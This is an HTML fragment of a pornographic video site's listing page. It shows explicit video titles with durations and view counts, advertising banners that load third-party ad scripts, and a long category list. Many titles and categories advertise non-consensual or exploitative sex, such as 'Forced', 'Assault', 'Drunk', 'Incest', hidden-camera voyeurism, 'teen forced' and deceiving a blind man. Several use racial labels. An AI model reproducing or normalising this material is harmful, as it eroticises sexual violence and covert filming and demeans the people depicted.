                    <div class="thumb">
                        <a href="/en/video/3824942637131303846/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1024750ba6" src="/thumbs/846/3824942637131303846_0.jpg" alt="Camangel Drunk and Fucked hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Camangel Drunk and Fucked hard</p>
                                <span><i class="la la-eye"></i> 350</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731067499596/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb901cc844c" src="/thumbs/596/2705852731067499596_0.jpg" alt="Outdoor fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Outdoor fucking</p>
                                <span><i class="la la-eye"></i> 360</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6142298604084031996/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="553dd40980ce71fc" src="/thumbs/996/6142298604084031996_0.jpg" alt="Milf ass destroyed in public" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Milf ass destroyed in public</p>
                                <span><i class="la la-eye"></i> 1094</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544669591856/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25109538930" src="/thumbs/856/1426482544669591856_0.jpg" alt="Inflatable butt plug bondage Rough outdoor public hook up is Anya Olsen s" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Inflatable butt plug bondage Rough outdoor public hook up is Anya Olsen s</p>
                                <span><i class="la la-eye"></i> 89</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732669083815/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96142c0a7" src="/thumbs/815/2705852732669083815_0.jpg" alt="Blonde slut with a baseball bat in her cunt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde slut with a baseball bat in her cunt</p>
                                <span><i class="la la-eye"></i> 188</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638817298733/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1088f3492d" src="/thumbs/733/3824942638817298733_0.jpg" alt="Small Emo Teen Destroyed Outdoor!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Small Emo Teen Destroyed Outdoor!</p>
                                <span><i class="la la-eye"></i> 207</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11697008127260116410/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a2541eeb183245ba" src="/thumbs/410/11697008127260116410_0.jpg" alt="eXXXtreme SQUIRTING and DOUBLE CREAMPIE in Public Park - RISKY OUTDOOR HARD FUCKING while BOYFRIEND AWAY !!! FOOT FETISH !!! Feet worshipping while ROUGH POUNDING - Close Up Fantasy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> eXXXtreme SQUIRTING and DOUBLE CREAMPIE in Public Park - RISKY OUTDOOR HARD FUCKING while BOYFRIEND AWAY !!! FOOT FETISH !!! Feet worshipping while ROUGH POUNDING - Close Up Fantasy</p>
                                <span><i class="la la-eye"></i> 220</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638003298223/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10586e9faf" src="/thumbs/223/3824942638003298223_0.jpg" alt="Teen 18 rough hardcore first time Home Away From Home Away From Home" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen 18 rough hardcore first time Home Away From Home Away From Home</p>
                                <span><i class="la la-eye"></i> 96</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731415726992/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9168e0b90" src="/thumbs/992/2705852731415726992_0.jpg" alt="Indoor Voyeur Compilation 1 (Camaster)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Indoor Voyeur Compilation 1 (Camaster)</p>
                                <span><i class="la la-eye"></i> 487</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638182398435/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10631b79e3" src="/thumbs/435/3824942638182398435_0.jpg" alt="Miss Arella Empusa outdoor balls and face punishement" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Miss Arella Empusa outdoor balls and face punishement</p>
                                <span><i class="la la-eye"></i> 33</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548115875496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251d6bda6a8" src="/thumbs/496/1426482548115875496_0.jpg" alt="Slut Jaye Summers handcuffed and rammed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Slut Jaye Summers handcuffed and rammed</p>
                                <span><i class="la la-eye"></i> 514</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548009776447/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251d06ab53f" src="/thumbs/447/1426482548009776447_0.jpg" alt="Ebony teen forced into blowing white rod outdoors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ebony teen forced into blowing white rod outdoors</p>
                                <span><i class="la la-eye"></i> 256</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544739747860/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510d820814" src="/thumbs/860/1426482544739747860_0.jpg" alt="Outdoor striptease and rough throat bulge cheerleader Adrian Maya is a" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Outdoor striptease and rough throat bulge cheerleader Adrian Maya is a</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547187245866/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2519f63e32a" src="/thumbs/866/1426482547187245866_0.jpg" alt="Brunette teen amateur rough Stunning Mexican floozie Alejandra Leon tries" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette teen amateur rough Stunning Mexican floozie Alejandra Leon tries</p>
                                <span><i class="la la-eye"></i> 53</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16279439590112841616/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e1ec300e171b4f90" src="/thumbs/616/16279439590112841616_0.jpg" alt="Outdoor Threesome For Blonde Swinger Wife" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Outdoor Threesome For Blonde Swinger Wife</p>
                                <span><i class="la la-eye"></i> 261</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15852919421837812318/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dc00e238c788a25e" src="/thumbs/318/15852919421837812318_0.jpg" alt="FORBONDAGE - #Susy Gala - Outdoor Group SLAVE Fun With A Cute Latina Pornstar" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> FORBONDAGE - #Susy Gala - Outdoor Group SLAVE Fun With A Cute Latina Pornstar</p>
                                <span><i class="la la-eye"></i> 198</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544755809817/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510e771e19" src="/thumbs/817/1426482544755809817_0.jpg" alt="Brutal bondage We meet the best youthful gals in the world and ravage the" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal bondage We meet the best youthful gals in the world and ravage the</p>
                                <span><i class="la la-eye"></i> 20</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13011755763075053126/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b4930aed623af646" src="/thumbs/126/13011755763075053126_0.jpg" alt="flexi bbw girl rough outdoor fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> flexi bbw girl rough outdoor fucked</p>
                                <span><i class="la la-eye"></i> 292</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12255724080080524686/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="aa15141e0266958e" src="/thumbs/686/12255724080080524686_0.jpg" alt="Brunette Slut Swallows Cum and Gets Rough DP From Black and White Guys Outside" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette Slut Swallows Cum and Gets Rough DP From Black and White Guys Outside</p>
                                <span><i class="la la-eye"></i> 309</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9743670549210518905/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="873878bd8620d579" src="/thumbs/905/9743670549210518905_0.jpg" alt="The Lady That Help The Local Blind Man With Benefits She Misleaded The Blind Man To Her House And Fucked Him" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The Lady That Help The Local Blind Man With Benefits She Misleaded The Blind Man To Her House And Fucked Him</p>
                                <span><i class="la la-eye"></i> 180</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732711937075/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb963d0a433" src="/thumbs/75/2705852732711937075_0.jpg" alt="Eva Moore Outdoor Anal Fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Eva Moore Outdoor Anal Fuck</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9707034214084025635/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="86b65030090a9d23" src="/thumbs/635/9707034214084025635_0.jpg" alt="Linda Leclair Invited Me Over To Destroy Her Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Linda Leclair Invited Me Over To Destroy Her Ass</p>
                                <span><i class="la la-eye"></i> 404</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731158960292/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9074018a4" src="/thumbs/292/2705852731158960292_0.jpg" alt="Balls Deep in Blonde Milfs Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Balls Deep in Blonde Milfs Ass</p>
                                <span><i class="la la-eye"></i> 35</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9369826334701072188/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="82084f686ef52f3c" src="/thumbs/188/9369826334701072188_0.jpg" alt="Private.com - Hot Inked Babe Geishakyd Fucks A Stiff Dick !" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Private.com - Hot Inked Babe Geishakyd Fucks A Stiff Dick !</p>
                                <span><i class="la la-eye"></i> 457</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7837500270223414483/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6cc464f88db1d4d3" src="/thumbs/483/7837500270223414483_0.jpg" alt="Outdoor risky sex in public POV Indian" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Outdoor risky sex in public POV Indian</p>
                                <span><i class="la la-eye"></i> 438</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self"><i class="la la-tag"></i> 18-21</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>5175</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>5990</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>81</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1298</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>2946</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><i class="la la-tag"></i> Assault</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>537</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>2933</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Babes</a><span><i class="la la-video"></i>1863</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Bathroom</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Beach</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>2137</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>1680</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Bisexuals</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Blondes</a><span><i class="la la-video"></i>1886</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Blowjobs</a><span><i class="la la-video"></i>5670</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>196</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>240</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Brunettes</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><i class="la la-tag"></i> Brutal</a><span><i class="la la-video"></i>5527</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Bukkake</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self"><i class="la la-tag"></i> Bus</a><span><i class="la la-video"></i>20</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> CFNM</a><span><i class="la la-video"></i>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self"><i class="la la-tag"></i> Cash</a><span><i class="la la-video"></i>65</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><span><i class="la la-video"></i>200</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self"><i class="la la-tag"></i> Celebrities</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self"><i class="la la-tag"></i> Cheating</a><span><i class="la la-video"></i>207</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Cheerleader</a><span><i class="la la-video"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self"><i class="la la-tag"></i> Chinese</a><span><i class="la la-video"></i>58</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self"><i class="la la-tag"></i> Closeups</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><span><i class="la la-video"></i>292</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><span><i class="la la-video"></i>52</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self"><i class="la la-tag"></i> Cosplay</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>394</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>1220</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Crossdresser</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>124</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>2152</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Cute</a><span><i class="la la-video"></i>334</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Czech</a><span><i class="la la-video"></i>166</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep Throat</a><span><i class="la la-video"></i>3040</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><i class="la la-tag"></i> Deflower</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>713</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Doctor</a><span><i class="la la-video"></i>65</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>1995</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self"><i class="la la-tag"></i> Dolls</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self"><i class="la la-tag"></i> Double</a><span><i class="la la-video"></i>385</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><i class="la la-tag"></i> Double Anal</a><span><i class="la la-video"></i>198</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>344</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>1685</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Ebony</a><span><i class="la la-video"></i>1605</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self"><i class="la la-tag"></i> European</a><span><i class="la la-video"></i>494</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Facial</a><span><i class="la la-video"></i>817</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>1389</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self"><i class="la la-tag"></i> Filipina</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Fingering</a><span><i class="la la-video"></i>570</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><span><i class="la la-video"></i>260</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self"><i class="la la-tag"></i> Flashing</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Foot Fetish</a><span><i class="la la-video"></i>189</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><i class="la la-tag"></i> Forced</a><span><i class="la la-video"></i>7480</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self"><i class="la la-tag"></i> Foursome</a><span><i class="la la-video"></i>71</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self"><i class="la la-tag"></i> French</a><span><i class="la la-video"></i>122</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self"><i class="la la-tag"></i> Full Movie</a><span><i class="la la-video"></i>52</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self"><i class="la la-tag"></i> Funny</a><span><i class="la la-video"></i>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>1001</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><i class="la la-tag"></i> Gays</a><span><i class="la la-video"></i>3567</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>473</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>459</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self"><i class="la la-tag"></i> Gothic</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>510</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>550</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>5017</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cams</a><span><i class="la la-video"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self"><i class="la la-tag"></i> Hollywood</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>2107</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Hotel</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self"><i class="la la-tag"></i> Hunks</a><span><i class="la la-video"></i>97</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><i class="la la-tag"></i> Incest</a><span><i class="la la-video"></i>302</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>396</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>1494</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Italian</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>104</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Jerking</a><span><i class="la la-video"></i>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self"><i class="la la-tag"></i> Ladyboys</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>74</span></li>
       
